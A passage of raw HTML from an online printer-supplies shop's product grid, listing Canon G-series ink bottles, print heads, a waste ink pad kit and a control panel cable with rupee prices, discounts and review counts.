                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Waste_Ink_Pad_Absorber_Kit_Sponge_For_Canon_G1010_G2010_G3010-_G4010_Printer-1-300x300.jpg.webp" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Waste_Ink_Pad_Absorber_Kit_Sponge_For_Canon_G1010_G2010_G3010-_G4010_Printer-1-300x300.jpg.webp 300w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Waste_Ink_Pad_Absorber_Kit_Sponge_For_Canon_G1010_G2010_G3010-_G4010_Printer-1-1024x1024.jpg.webp 1024w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Waste_Ink_Pad_Absorber_Kit_Sponge_For_Canon_G1010_G2010_G3010-_G4010_Printer-1-150x150.jpg.webp 150w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Waste_Ink_Pad_Absorber_Kit_Sponge_For_Canon_G1010_G2010_G3010-_G4010_Printer-1-768x768.jpg.webp 768w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Waste_Ink_Pad_Absorber_Kit_Sponge_For_Canon_G1010_G2010_G3010-_G4010_Printer-1-1x1.jpg.webp 1w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Waste_Ink_Pad_Absorber_Kit_Sponge_For_Canon_G1010_G2010_G3010-_G4010_Printer-1-10x10.jpg.webp 10w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Waste_Ink_Pad_Absorber_Kit_Sponge_For_Canon_G1010_G2010_G3010-_G4010_Printer-1-600x600.jpg.webp 600w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Waste_Ink_Pad_Absorber_Kit_Sponge_For_Canon_G1010_G2010_G3010-_G4010_Printer-1-100x100.jpg.webp 100w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Waste_Ink_Pad_Absorber_Kit_Sponge_For_Canon_G1010_G2010_G3010-_G4010_Printer-1.jpg.webp 1100w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/waste-ink-pad-absorber-kit-sponge-for-canon-g1010-g2010-g3010-g4010-printer/">Waste Ink Pad (Absorber Kit Sponge) For Canon G1010 G2010 G3010 G4010 Printer (QY5-0593-020)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='185455'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.33' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.33' tabindex='0' aria-label='4.33 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div></div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>236</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>414</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-35449 status-publish last instock product_cat-ink-for-inkjet-printers product_cat-original-refill-inks product_cat-printer-consumables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 2%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/canon-gi-790-70ml-magenta-original-ink-bottle/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-magenta-refill-ink-cartridge-g1000-g2000-g3000-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-magenta-refill-ink-cartridge-g1000-g2000-g3000-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-magenta-refill-ink-cartridge-g1000-g2000-g3000-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-magenta-refill-ink-cartridge-g1000-g2000-g3000-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-magenta-refill-ink-cartridge-g1000-g2000-g3000-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-magenta-refill-ink-cartridge-g1000-g2000-g3000-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-magenta-refill-ink-cartridge-g1000-g2000-g3000.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/canon-gi-790-70ml-magenta-original-ink-bottle/">Canon GI-790 Magenta 70ML Genuine Ink Bottle</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='35449'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='10' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 10 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>508</bdi></span></del> <span class="screen-reader-text">Original price was: 508.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>499</bdi></span></ins><span class="screen-reader-text">Current price is: 499.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-35452 status-publish instock product_cat-ink-for-inkjet-printers product_cat-original-refill-inks product_cat-printer-consumables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 3%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/canon-gi-790-70ml-yellow-original-ink-bottle/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-yellow-refill-ink-cartridge-g1000-g2000-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-yellow-refill-ink-cartridge-g1000-g2000-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-yellow-refill-ink-cartridge-g1000-g2000-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-yellow-refill-ink-cartridge-g1000-g2000-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-yellow-refill-ink-cartridge-g1000-g2000-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-yellow-refill-ink-cartridge-g1000-g2000-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-yellow-refill-ink-cartridge-g1000-g2000-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-yellow-refill-ink-cartridge-g1000-g2000.jpg 691w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/canon-gi-790-70ml-yellow-original-ink-bottle/">Canon GI-790 Yellow 70ML Genuine Ink Bottle</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='35452'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>558</bdi></span></del> <span class="screen-reader-text">Original price was: 558.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>542</bdi></span></ins><span class="screen-reader-text">Current price is: 542.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-35446 status-publish last instock product_cat-ink-for-inkjet-printers product_cat-original-refill-inks product_cat-printer-consumables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 2%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/canon-gi-790-70ml-cyan-original-ink-bottle/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-cyan-refill-ink-cartridge-g1000-g2000-g3000-300x300.png" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-cyan-refill-ink-cartridge-g1000-g2000-g3000-300x300.png 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-cyan-refill-ink-cartridge-g1000-g2000-g3000-150x150.png 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-cyan-refill-ink-cartridge-g1000-g2000-g3000-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-cyan-refill-ink-cartridge-g1000-g2000-g3000-10x10.png 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-cyan-refill-ink-cartridge-g1000-g2000-g3000-100x100.png 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-cyan-refill-ink-cartridge-g1000-g2000-g3000.png 600w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/canon-gi-790-70ml-cyan-original-ink-bottle/">Canon GI-790 Cyan 70ML Genuine Ink Bottle</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='35446'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.75' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.75' tabindex='0' aria-label='4.75 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>508</bdi></span></del> <span class="screen-reader-text">Original price was: 508.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>499</bdi></span></ins><span class="screen-reader-text">Current price is: 499.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-8858 status-publish instock product_cat-ink-for-inkjet-printers product_cat-original-refill-inks product_cat-printer-consumables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-yith_bundle">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 10%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/canon-gi-790-original-ink-bottle-set-for-pixma-g1000-g2000-g3000-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/09/CANON-GI-790-Original-ink-Bottle-Set-For-Pixma-G1000-G2000-G3000-Printer-142514637574-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/09/CANON-GI-790-Original-ink-Bottle-Set-For-Pixma-G1000-G2000-G3000-Printer-142514637574-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/09/CANON-GI-790-Original-ink-Bottle-Set-For-Pixma-G1000-G2000-G3000-Printer-142514637574-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/09/CANON-GI-790-Original-ink-Bottle-Set-For-Pixma-G1000-G2000-G3000-Printer-142514637574-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/09/CANON-GI-790-Original-ink-Bottle-Set-For-Pixma-G1000-G2000-G3000-Printer-142514637574-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/09/CANON-GI-790-Original-ink-Bottle-Set-For-Pixma-G1000-G2000-G3000-Printer-142514637574-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/09/CANON-GI-790-Original-ink-Bottle-Set-For-Pixma-G1000-G2000-G3000-Printer-142514637574-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/09/CANON-GI-790-Original-ink-Bottle-Set-For-Pixma-G1000-G2000-G3000-Printer-142514637574-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/09/CANON-GI-790-Original-ink-Bottle-Set-For-Pixma-G1000-G2000-G3000-Printer-142514637574.jpg 900w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/canon-gi-790-original-ink-bottle-set-for-pixma-g1000-g2000-g3000-printer/">Canon GI-790 (B/M/C/Y) Genuine Ink Bottle Set For G1000 G2000 G3000 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='8858'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,152</bdi></span></del> <span class="screen-reader-text">Original price was: 2,152.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,940</bdi></span></ins><span class="screen-reader-text">Current price is: 1,940.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-170438 status-publish last instock product_cat-flat-cable product_cat-flat-cable-dmp-inkjet-laser-copier-plotter product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 24%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/control-panel-ffc-for-canon-pixma-g1010-g2010-g3010-g4010-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/01/PP_CONTROL_PANEL_CANON_2010-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/01/PP_CONTROL_PANEL_CANON_2010-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/01/PP_CONTROL_PANEL_CANON_2010-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2020/01/PP_CONTROL_PANEL_CANON_2010-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/01/PP_CONTROL_PANEL_CANON_2010-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/01/PP_CONTROL_PANEL_CANON_2010-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/01/PP_CONTROL_PANEL_CANON_2010-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/01/PP_CONTROL_PANEL_CANON_2010-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/01/PP_CONTROL_PANEL_CANON_2010-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/01/PP_CONTROL_PANEL_CANON_2010.jpg 1280w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/control-panel-ffc-for-canon-pixma-g1010-g2010-g3010-g4010-printer/">Control Panel Cable (FFC) For Canon Pixma G1010 G2010 G3010 G4010 Printer (12 Pin 457MM)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='170438'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>212</bdi></span></del> <span class="screen-reader-text">Original price was: 212.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>160</bdi></span></ins><span class="screen-reader-text">Current price is: 160.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-250003 status-publish instock product_cat-head-inkjet-thermail-dmp-plotter-digitel product_cat-print-head-inkjet product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 8%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										<p class="stock in-stock step-2">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-canon-bh-7-black-replacement-for-canon-pixma-g-series/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-Replacement-For-Canon-Pixma-G-Series-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-Replacement-For-Canon-Pixma-G-Series-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-Replacement-For-Canon-Pixma-G-Series-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-Replacement-For-Canon-Pixma-G-Series-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-Replacement-For-Canon-Pixma-G-Series-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-Replacement-For-Canon-Pixma-G-Series-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-Replacement-For-Canon-Pixma-G-Series-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-Replacement-For-Canon-Pixma-G-Series-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-Replacement-For-Canon-Pixma-G-Series.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-canon-bh-7-black-replacement-for-canon-pixma-g-series/">Print Head Canon BH-7 Black For Canon Pixma G Series</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='250003'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,287</bdi></span></del> <span class="screen-reader-text">Original price was: 1,287.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,186</bdi></span></ins><span class="screen-reader-text">Current price is: 1,186.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-250008 status-publish last instock product_cat-head-inkjet-thermail-dmp-plotter-digitel product_cat-print-head-inkjet product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 6%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										<p class="stock in-stock step-2">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-canon-bh-7-black-ch-7-color-replacement-kit-for-canon-pixma-g-series/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-CH-7-Color-Replacement-Kit-For-Canon-Pixma-G-Series-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-CH-7-Color-Replacement-Kit-For-Canon-Pixma-G-Series-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-CH-7-Color-Replacement-Kit-For-Canon-Pixma-G-Series-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-CH-7-Color-Replacement-Kit-For-Canon-Pixma-G-Series-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-CH-7-Color-Replacement-Kit-For-Canon-Pixma-G-Series-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-CH-7-Color-Replacement-Kit-For-Canon-Pixma-G-Series-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-CH-7-Color-Replacement-Kit-For-Canon-Pixma-G-Series-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-CH-7-Color-Replacement-Kit-For-Canon-Pixma-G-Series-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2021/09/Print-Head-Canon-BH-7-Black-CH-7-Color-Replacement-Kit-For-Canon-Pixma-G-Series.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-canon-bh-7-black-ch-7-color-replacement-kit-for-canon-pixma-g-series/">Print Head Canon BH-7 Black CH-7 Color Set For Canon Pixma G Series</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='250008'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.29' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.29' tabindex='0' aria-label='4.29 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,534</bdi></span></del> <span class="screen-reader-text">Original price was: 2,534.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,372</bdi></span></ins><span class="screen-reader-text">Current price is: 2,372.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-33692 status-publish instock product_cat-ink-for-inkjet-printers product_cat-compatible-refill-inks product_cat-ink-photo-dye-inkjet-printers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 48%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

